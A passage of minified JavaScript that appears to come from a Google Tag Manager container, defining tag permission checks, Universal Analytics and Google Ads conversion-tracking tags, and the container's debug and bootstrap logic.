Z.securityGroups.load_google_tags=["google"],function(){function a(b,c,d){return{tagId:c,firstPartyUrl:d}}(function(b){Z.__load_google_tags=b;Z.__load_google_tags.H="load_google_tags";Z.__load_google_tags.isVendorTemplate=!0;Z.__load_google_tags.priorityOverride=0;Z.__load_google_tags.isInfrastructure=!1;Z.__load_google_tags["5"]=!1})(function(b){var c=b.vtp_allowedTagIds||"specific",d=b.vtp_allowFirstPartyUrls||!1,e=b.vtp_allowedFirstPartyUrls||"specific",f=b.vtp_urls||[],g=b.vtp_tagIds||[],h=b.vtp_createPermissionError;
return{assert:function(l,n,p){(function(q){if(!tb(q))throw h(l,{},"Tag ID must be a string.");if(c!=="any"&&(c!=="specific"||g.indexOf(q)===-1))throw h(l,{},"Prohibited Tag ID: "+q+".");})(n);(function(q){if(q!==void 0){if(!tb(q))throw h(l,{},"First party URL must be a string.");if(d){if(e==="any")return;if(e==="specific")try{if(oh(Cj(q),f))return}catch(r){throw h(l,{},"Invalid first party URL filter.");}}throw h(l,{},"Prohibited first party URL: "+q);}})(p)},V:a}})}();
Z.securityGroups.read_container_data=["google"],Z.__read_container_data=function(){return{assert:function(){},V:function(){return{}}}},Z.__read_container_data.H="read_container_data",Z.__read_container_data.isVendorTemplate=!0,Z.__read_container_data.priorityOverride=0,Z.__read_container_data.isInfrastructure=!1,Z.__read_container_data["5"]=!1;
Z.securityGroups.sp=["google"],function(){function a(b){var c={};b.vtp_customParamsFormat=="DATA_LAYER"&&td(b.vtp_dataLayerVariable)?c=IR(b.vtp_dataLayerVariable):b.vtp_customParamsFormat=="USER_SPECIFIED"&&(c=LR(b.vtp_customParams,"key","value"));return c}(function(b){Z.__sp=b;Z.__sp.H="sp";Z.__sp.isVendorTemplate=!0;Z.__sp.priorityOverride=0;Z.__sp.isInfrastructure=!1;Z.__sp["5"]=!0})(function(b){var c=b.vtp_enableEventParameters?MR(b.vtp_eventSettingsVariable,b.vtp_eventSettingsTable):{};UP(c,
ln,function(p){return Db(p)});UP(c,nn,function(p){return Number(p)});var d=oa(Object,"assign").call(Object,{},c,a(b));d[K.m.Rg]=!0;var e=NR(b.vtp_conversionCookiePrefix,c[K.m.Fb],"");e==="_gcl"&&(e=void 0);var f=!b.hasOwnProperty("vtp_enableConversionLinker")||!!b.vtp_enableConversionLinker;d[K.m.Fb]=e;d[K.m.wb]=f;d[K.m.Ma]=PR(K.m.Ma);b.vtp_enableDynamicRemarketing&&(d[K.m.Da]=NR(b.vtp_eventValue,c[K.m.Da],""),d[K.m.qa]=NR(b.vtp_eventItems,c[K.m.qa]));b.vtp_rdp&&(d[K.m.Wb]=!0);d[K.m.Pa]=NR(b.vtp_userId,
c[K.m.Pa]);var g="AW-"+b.vtp_conversionId,h=g+(b.vtp_conversionLabel?"/"+b.vtp_conversionLabel:"");Xy(g,void 0,{source:7,fromContainerExecution:!0});var l={},n={eventMetadata:(l[R.C.Xb]=[TR.Ia,TR.Zb],l),noGtmEvent:!0,isGtmEvent:!0,onSuccess:b.vtp_gtmOnSuccess,onFailure:b.vtp_gtmOnFailure};TP(n.eventMetadata,g);FA(ep(h,b.vtp_eventName||"",d),b.vtp_gtmEventId,n)})}();



Z.securityGroups.ua=["google"],function(){function a(n,p){for(var q in n)if(!h[q]&&n.hasOwnProperty(q)){var r=g[q]?Db(n[q]):n[q];q!="anonymizeIp"||r||(r=void 0);p[q]=r}}function b(n){var p={};n.vtp_gaSettings&&IR(LR(n.vtp_gaSettings.vtp_fieldsToSet,"fieldName","value"),p);IR(LR(n.vtp_fieldsToSet,"fieldName","value"),p);Db(p.urlPassthrough)&&(p._useUp=!0);n.vtp_transportUrl&&(p._x_19=n.vtp_transportUrl);return p}function c(n,p){return p===void 0?p:n(p)}function d(n,p,q){}function e(n,p){if(!f&&(!Lj()||!p._x_19||n.vtp_useDebugVersion||n.vtp_useInternalVersion)){var q=
n.vtp_useDebugVersion?"u/analytics_debug.js":"analytics.js";n.vtp_useInternalVersion&&!n.vtp_useDebugVersion&&(q="internal/"+q);f=!0;var r=n.vtp_gtmOnFailure,t=Kj(p._x_19,"/analytics.js"),u=Ry("https:","http:","//www.google-analytics.com/"+q,p&&!!p.forceSSL);OR(q==="analytics.js"&&t?t:u,function(){var v=qz();v&&v.loaded||r();},r)}}var f,g={allowAnchor:!0,allowLinker:!0,alwaysSendReferrer:!0,anonymizeIp:!0,cookieUpdate:!0,exFatal:!0,
forceSSL:!0,javaEnabled:!0,legacyHistoryImport:!0,nonInteraction:!0,useAmpClientId:!0,useBeacon:!0,storeGac:!0,allowAdFeatures:!0,allowAdPersonalizationSignals:!0,_cd2l:!0},h={urlPassthrough:!0},l=function(n){function p(){if(n.vtp_doubleClick||n.vtp_advertisingFeaturesType=="DISPLAY_FEATURES")x.displayfeatures=!0}var q={},r={},t={};if(n.vtp_gaSettings){var u=n.vtp_gaSettings;IR(LR(u.vtp_contentGroup,"index","group"),q);IR(LR(u.vtp_dimension,"index","dimension"),r);IR(LR(u.vtp_metric,"index","metric"),
t);var v=IR(u);v.vtp_fieldsToSet=void 0;v.vtp_contentGroup=void 0;v.vtp_dimension=void 0;v.vtp_metric=void 0;n=IR(n,v)}IR(LR(n.vtp_contentGroup,"index","group"),q);IR(LR(n.vtp_dimension,"index","dimension"),r);IR(LR(n.vtp_metric,"index","metric"),t);var x=b(n),y=String(n.vtp_trackingId||""),z="",C="",E="";n.vtp_setTrackerName&&typeof n.vtp_trackerName=="string"?n.vtp_trackerName!==""&&(E=n.vtp_trackerName,C=E+"."):(E="gtm"+String(qo()),C=E+".");var H=function(ta,pa){for(var Na in pa)pa.hasOwnProperty(Na)&&
(x[ta+Na]=pa[Na])};H("contentGroup",q);H("dimension",r);H("metric",t);n.vtp_enableEcommerce&&(z=n.vtp_gtmCachedValues.event,x.gtmEcommerceData=d(n,x,z));if(n.vtp_trackType==="TRACK_EVENT")z="track_event",p(),x.eventCategory=String(n.vtp_eventCategory),x.eventAction=String(n.vtp_eventAction),x.eventLabel=c(String,n.vtp_eventLabel),x.value=c(Cb,n.vtp_eventValue);else if(n.vtp_trackType=="TRACK_PAGEVIEW"){if(z=K.m.uc,p(),n.vtp_advertisingFeaturesType=="DISPLAY_FEATURES_WITH_REMARKETING_LISTS"&&(x.remarketingLists=
!0),n.vtp_autoLinkDomains){var I={};I[K.m.wa]=n.vtp_autoLinkDomains;I.use_anchor=n.vtp_useHashAutoLink;I[K.m.Rc]=n.vtp_decorateFormsAutoLink;x[K.m.eb]=I}}else n.vtp_trackType==="TRACK_SOCIAL"?(z="track_social",x.socialNetwork=String(n.vtp_socialNetwork),x.socialAction=String(n.vtp_socialAction),x.socialTarget=String(n.vtp_socialActionTarget)):n.vtp_trackType=="TRACK_TIMING"&&(z="timing_complete",x.eventCategory=String(n.vtp_timingCategory),x.timingVar=String(n.vtp_timingVar),x.value=Cb(n.vtp_timingValue),
x.eventLabel=c(String,n.vtp_timingLabel));n.vtp_enableRecaptcha&&(x.enableRecaptcha=!0);n.vtp_enableLinkId&&(x.enableLinkId=!0);var M={};a(x,M);x.name||(M.gtmTrackerName=E);M.gaFunctionName=n.vtp_functionName;n.vtp_nonInteraction!==void 0&&(M.nonInteraction=n.vtp_nonInteraction);var fa=up(tp(sp(rp(kp(new jp(n.vtp_gtmEventId,n.vtp_gtmPriorityId),M),n.vtp_gtmOnSuccess),n.vtp_gtmOnFailure),!0));n.vtp_useDebugVersion&&n.vtp_useInternalVersion&&(fa.eventMetadata[R.C.Tm]=!0);NL(y,z,Date.now(),fa);var ba=
tz(n.vtp_functionName);if(sb(ba)){var P=function(ta){var pa=[].slice.call(arguments,0);pa[0]=C+pa[0];ba.apply(window,pa)};if(n.vtp_trackType=="TRACK_TRANSACTION"){}else if(n.vtp_trackType=="DECORATE_LINK"){}else if(n.vtp_trackType=="DECORATE_FORM"){}else if(n.vtp_trackType==
"TRACK_DATA"){}e(n,x)}else Vc(n.vtp_gtmOnFailure)};Z.__ua=l;Z.__ua.H="ua";Z.__ua.isVendorTemplate=!0;Z.__ua.priorityOverride=0;Z.__ua.isInfrastructure=!1;Z.__ua["5"]=!1}();
Z.securityGroups.get_url=["google"],function(){function a(b,c,d){return{component:c,queryKey:d}}(function(b){Z.__get_url=b;Z.__get_url.H="get_url";Z.__get_url.isVendorTemplate=!0;Z.__get_url.priorityOverride=0;Z.__get_url.isInfrastructure=!1;Z.__get_url["5"]=!1})(function(b){var c=b.vtp_urlParts==="any"?null:[];c&&(b.vtp_protocol&&c.push("protocol"),b.vtp_host&&c.push("host"),b.vtp_port&&c.push("port"),b.vtp_path&&c.push("path"),b.vtp_extension&&c.push("extension"),b.vtp_query&&c.push("query"),b.vtp_fragment&&
c.push("fragment"));var d=c&&b.vtp_queriesAllowed!=="any"?b.vtp_queryKeys||[]:null,e=b.vtp_createPermissionError;return{assert:function(f,g,h){if(g){if(!tb(g))throw e(f,{},"URL component must be a string.");if(c&&c.indexOf(g)<0)throw e(f,{},"Prohibited URL component: "+g);if(g==="query"&&d){if(!h)throw e(f,{},"Prohibited from getting entire URL query when query keys are specified.");if(!tb(h))throw e(f,{},"Query key must be a string.");if(d.indexOf(h)<0)throw e(f,{},"Prohibited query key: "+h);}}else if(c)throw e(f,
{},"Prohibited from getting entire URL when components are specified.");},V:a}})}();

Z.securityGroups.inject_script=["google"],function(){function a(b,c){return{url:c}}(function(b){Z.__inject_script=b;Z.__inject_script.H="inject_script";Z.__inject_script.isVendorTemplate=!0;Z.__inject_script.priorityOverride=0;Z.__inject_script.isInfrastructure=!1;Z.__inject_script["5"]=!1})(function(b){var c=b.vtp_urls||[],d=b.vtp_createPermissionError;return{assert:function(e,f){if(!tb(f))throw d(e,{},"Script URL must be a string.");try{if(oh(Cj(f),c))return}catch(g){throw d(e,{},"Invalid script URL filter.");
}throw d(e,{},"Prohibited script URL: "+f);},V:a}})}();
Z.securityGroups.unsafe_run_arbitrary_javascript=["google"],function(){function a(){return{}}(function(b){Z.__unsafe_run_arbitrary_javascript=b;Z.__unsafe_run_arbitrary_javascript.H="unsafe_run_arbitrary_javascript";Z.__unsafe_run_arbitrary_javascript.isVendorTemplate=!0;Z.__unsafe_run_arbitrary_javascript.priorityOverride=0;Z.__unsafe_run_arbitrary_javascript.isInfrastructure=!1;Z.__unsafe_run_arbitrary_javascript["5"]=!1})(function(){return{assert:function(){},V:a}})}();



Z.securityGroups.awct=["google"],function(){function a(b,c,d,e){return function(f,g,h,l){var n=d==="DATA_LAYER"?PR(h):NR(b[g],e[f],l);n!=null&&(c[f]=n)}}(function(b){Z.__awct=b;Z.__awct.H="awct";Z.__awct.isVendorTemplate=!0;Z.__awct.priorityOverride=0;Z.__awct.isInfrastructure=!1;Z.__awct["5"]=!1})(function(b){var c=!b.hasOwnProperty("vtp_enableConversionLinker")||!!b.vtp_enableConversionLinker,d=!!b.vtp_enableEnhancedConversions||!!b.vtp_enableEnhancedConversion,e=LR(b.vtp_customVariables,"varName",
"value")||{},f=b.vtp_enableEventParameters?MR(b.vtp_eventSettingsVariable,b.vtp_eventSettingsTable):{};UP(f,ln,function(y){return Db(y)});UP(f,nn,function(y){return Number(y)});var g=NR(b.vtp_conversionCookiePrefix,f[K.m.Fb],"");g==="_gcl"&&(g=void 0);var h={},l=oa(Object,"assign").call(Object,{},f,(h[K.m.Da]=NR(b.vtp_conversionValue,f[K.m.Da],"")||0,h[K.m.kb]=NR(b.vtp_currencyCode,f[K.m.kb],""),h[K.m.Ca]=NR(b.vtp_orderId,f[K.m.Ca],""),h[K.m.Fb]=g,h[K.m.wb]=c,h[K.m.ei]=d,h[K.m.Ma]=PR(K.m.Ma),h[K.m.Ha]=
PR("developer_id"),h));b.vtp_rdp&&(l[K.m.Wb]=!0);if(b.vtp_enableCustomParams)for(var n in e)Oy.hasOwnProperty(n)||(l[n]=e[n]);if(b.vtp_enableProductReporting){var p=a(b,l,b.vtp_productReportingDataSource,f);p(K.m.lf,"vtp_awMerchantId","aw_merchant_id","");p(K.m.jf,"vtp_awFeedCountry","aw_feed_country","");p(K.m.kf,"vtp_awFeedLanguage","aw_feed_language","");Q(113)&&(p(K.m.Bc,"vtp_awMerchantId","merchant_id",""),p(K.m.zc,"vtp_awFeedCountry","merchant_feed_label",""),p(K.m.Ac,"vtp_awFeedLanguage","merchant_feed_language",
""));p(K.m.hf,"vtp_discount","discount","");p(K.m.qa,"vtp_items","items","")}b.vtp_enableShippingData&&(l[K.m.Bd]=NR(b.vtp_deliveryPostalCode,f[K.m.Bd],""),l[K.m.te]=NR(b.vtp_estimatedDeliveryDate,f[K.m.te],""),l[K.m.Kc]=NR(b.vtp_deliveryCountry,f[K.m.Kc],""),l[K.m.sd]=NR(b.vtp_shippingFee,f[K.m.sd],""));b.vtp_transportUrl&&(l[K.m.Uc]=b.vtp_transportUrl);if(b.vtp_enableNewCustomerReporting){var q=a(b,l,b.vtp_newCustomerReportingDataSource,f);q(K.m.ye,"vtp_awNewCustomer","new_customer","");q(K.m.qe,
"vtp_awCustomerLTV","customer_lifetime_value","")}var r="AW-"+b.vtp_conversionId,t=r+"/"+b.vtp_conversionLabel;Xy(r,b.vtp_transportUrl,{source:7,fromContainerExecution:!0});var u=b.vtp_cssProvidedEnhancedConversionValue||b.vtp_enhancedConversionObject;u&&(l[K.m.Jb]=u);var v={},x={eventMetadata:(v[R.C.Xb]=TR.La,v),noGtmEvent:!0,isGtmEvent:!0,onSuccess:b.vtp_gtmOnSuccess,onFailure:b.vtp_gtmOnFailure};TP(x.eventMetadata,r);FA(ep(t,K.m.Bo,l),b.vtp_gtmEventId,x)})}();

Z.securityGroups.read_dom_elements=["google"],function(){function a(b,c,d){return{type:c,value:d}}(function(b){Z.__read_dom_elements=b;Z.__read_dom_elements.H="read_dom_elements";Z.__read_dom_elements.isVendorTemplate=!0;Z.__read_dom_elements.priorityOverride=0;Z.__read_dom_elements.isInfrastructure=!1;Z.__read_dom_elements["5"]=!1})(function(b){var c=b.vtp_allowedElementIds||"none",d=b.vtp_allowedCssSelectors||"none",e=b.vtp_elementIds||[],f=b.vtp_cssSelectors||[],g=b.vtp_createPermissionError;return{assert:function(h,
l,n){switch(l){case "id":if(c==="none")break;if(c==="any"||e.indexOf(n)>-1)return;break;case "css":if(d==="none")break;if(d==="any"||f.indexOf(n)>-1)return;break;default:throw g(h,{},"Unknown selector type "+l+".");}throw g(h,{},"Prohibited selector value "+n+" for selector type "+l+".");},V:a}})}();
Z.securityGroups.unsafe_inject_arbitrary_html=["google"],function(){function a(b,c,d){return{useIframe:c,supportDocumentWrite:d}}(function(b){Z.__unsafe_inject_arbitrary_html=b;Z.__unsafe_inject_arbitrary_html.H="unsafe_inject_arbitrary_html";Z.__unsafe_inject_arbitrary_html.isVendorTemplate=!0;Z.__unsafe_inject_arbitrary_html.priorityOverride=0;Z.__unsafe_inject_arbitrary_html.isInfrastructure=!1;Z.__unsafe_inject_arbitrary_html["5"]=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,
e,f){if(e&&f)throw c(d,{},"Only one of useIframe and supportDocumentWrite can be true.");if(e!==void 0&&typeof e!=="boolean")throw c(d,{},"useIframe must be a boolean.");if(f!==void 0&&typeof f!=="boolean")throw c(d,{},"supportDocumentWrite must be a boolean.");},V:a}})}();

Z.securityGroups.detect_click_events=["google"],function(){function a(b,c,d){return{matchCommonButtons:c,cssSelector:d}}(function(b){Z.__detect_click_events=b;Z.__detect_click_events.H="detect_click_events";Z.__detect_click_events.isVendorTemplate=!0;Z.__detect_click_events.priorityOverride=0;Z.__detect_click_events.isInfrastructure=!1;Z.__detect_click_events["5"]=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,e,f){if(e!==void 0&&typeof e!=="boolean")throw c(d,{},"matchCommonButtons must be a boolean.");
if(f!==void 0&&typeof f!=="string")throw c(d,{},"cssSelector must be a string.");},V:a}})}();
Z.securityGroups.logging=["google"],function(){function a(){return{}}(function(b){Z.__logging=b;Z.__logging.H="logging";Z.__logging.isVendorTemplate=!0;Z.__logging.priorityOverride=0;Z.__logging.isInfrastructure=!1;Z.__logging["5"]=!1})(function(b){var c=b.vtp_environments||"debug",d=b.vtp_createPermissionError;return{assert:function(e){var f;if(f=c!=="all"&&!0){var g=!1;f=!g}if(f)throw d(e,{},"Logging is not enabled in all environments");
},V:a}})}();
Z.securityGroups.configure_google_tags=["google"],function(){function a(b,c,d){return{tagId:c,configuration:d}}(function(b){Z.__configure_google_tags=b;Z.__configure_google_tags.H="configure_google_tags";Z.__configure_google_tags.isVendorTemplate=!0;Z.__configure_google_tags.priorityOverride=0;Z.__configure_google_tags.isInfrastructure=!1;Z.__configure_google_tags["5"]=!1})(function(b){var c=b.vtp_allowedTagIds||"specific",d=b.vtp_tagIds||[],e=b.vtp_createPermissionError;return{assert:function(f,
g){if(!tb(g))throw e(f,{},"Tag ID must be a string.");if(c!=="any"&&(c!=="specific"||d.indexOf(g)===-1))throw e(f,{},"Prohibited configuration for Tag ID: "+g+".");},V:a}})}();





var UR={},no={dataLayer:Bp,callback:function(a){UR.hasOwnProperty(a)&&sb(UR[a])&&UR[a]();delete UR[a]},bootstrap:0};no.onHtmlSuccess=nC(!0),no.onHtmlFailure=nC(!1);
function VR(){mo();kk();Uy();Kb(pj,Z.securityGroups);var a=gk(hk()),b,c=a==null?void 0:(b=a.context)==null?void 0:b.source;Jn(c,a==null?void 0:a.parent);c!==2&&c!==4&&c!==3||O(142);jC(),Yf({wr:function(d){return d===hC},Eq:function(d){return new kC(d)},xr:function(d){for(var e=!1,f=!1,g=2;g<d.length;g++)e=e||d[g]===8,f=f||d[g]===16;return e&&f},Mr:function(d){var e;if(d===hC)e=d;else{var f=qo();iC[f]=d;e='google_tag_manager["rm"]["'+dk()+'"]('+f+")"}return e}});
ag={zq:tg}}function WR(){var a=D(60);a&&a&&(rJ[a]=!0)}
function Vm(){try{if(gg(47)||!tk()){gj();if(Q(109)){}Wa[6]=!0;var a=lo("debugGroupId",function(){return String(Math.floor(Number.MAX_SAFE_INTEGER*Math.random()))});Rn(a);to();LC();Qq();qA();if(lk()){D(5);aE();Nz().removeExternalRestrictions(dk());}else{
kK();Dv();Zf();Vf=Z;Wf=tC;Mx();DR();VR();rC();Tm||(Sm=Xm(),Sm["0"]&&vm(qm.aa.Ce,JSON.stringify(Sm)));io();vB();wA();cB=!1;A.readyState==="complete"?eB():Tc(w,"load",eB);pA();Pk&&(Jp.push(Xp),w.setInterval(Wp,864E5),Jp.push(MC),Jp.push(Fz),Jp.push($w),Jp.push($p),Jp.push(PC),Jp.push(Lz),oC={},Jp.push(qC));Rk&&(Hm(),Ko(),xB(),LB(),GB(),zk("bt",String(gg(47)?2:gg(50)?1:0)),zk("ct",
String(gg(47)?0:gg(50)?1:3)),BB(),FB(),JB());fC();Rm(1);bE();no.bootstrap=Hb();gg(51)&&uB();Q(109)&&vx();typeof w.name==="string"&&Mb(w.name,"web-pixel-sandbox-CUSTOM")&&jd()?GR("dMDg0Yz"):w.Shopify&&(GR("dN2ZkMj"),jd()&&GR("dNTU0Yz"));WR()}}}catch(b){Rm(5),Tp()}}
(function(a){function b(){n=A.documentElement.getAttribute("data-tag-assistant-present");wn(n)&&(l=h.Ml)}function c(){l&&Fc?g(l):a()}if(!w[D(37)]){var d=!1;if(A.referrer){var e=Cj(A.referrer);d=yj(e,"host")===D(38)}if(!d){var f=Mr(D(39));d=!(!f.length||!f[0].length)}d&&(w[D(37)]=!0,Oc(D(40)))}var g=function(u){var v="GTM",x="GTM";lj&&(v="OGT",x="GTAG");var y=D(23),z=w[y];z||(z=[],w[y]=z,Oc("https://"+D(3)+"/debug/bootstrap?id="+D(5)+"&src="+x+"&cond="+String(u)+"&gtm="+Hp()));var C={messageType:"CONTAINER_STARTING",
data:{scriptSource:Fc,containerProduct:v,debug:!1,id:D(5),targetRef:{ctid:D(5),isDestination:ak(),canonicalId:D(6)},aliases:ek(),destinations:bk()}};C.data.resume=function(){a()};gg(2)&&(C.data.initialPublish=!0);z.push(C)},h={Hp:1,fm:2,Gm:3,vk:4,Ml:5};h[h.Hp]="GTM_DEBUG_LEGACY_PARAM";h[h.fm]="GTM_DEBUG_PARAM";h[h.Gm]="REFERRER";h[h.vk]="COOKIE";h[h.Ml]="EXTENSION_PARAM";var l=void 0,n=void 0,p=wj(w.location,"query",!1,void 0,"gtm_debug");wn(p)&&(l=h.fm);if(!l&&A.referrer){var q=Cj(A.referrer);yj(q,
"host")===D(24)&&(l=h.Gm)}if(!l){var r=Mr("__TAG_ASSISTANT");r.length&&r[0].length&&(l=h.vk)}l||b();if(!l&&vn(n)){var t=!1;Tc(A,"TADebugSignal",function(){t||(t=!0,b(),c())},!1);w.setTimeout(function(){t||(t=!0,b(),c())},200)}else c()})(function(){!gg(47)||Xm()["0"]?Vm():Um()});

})()

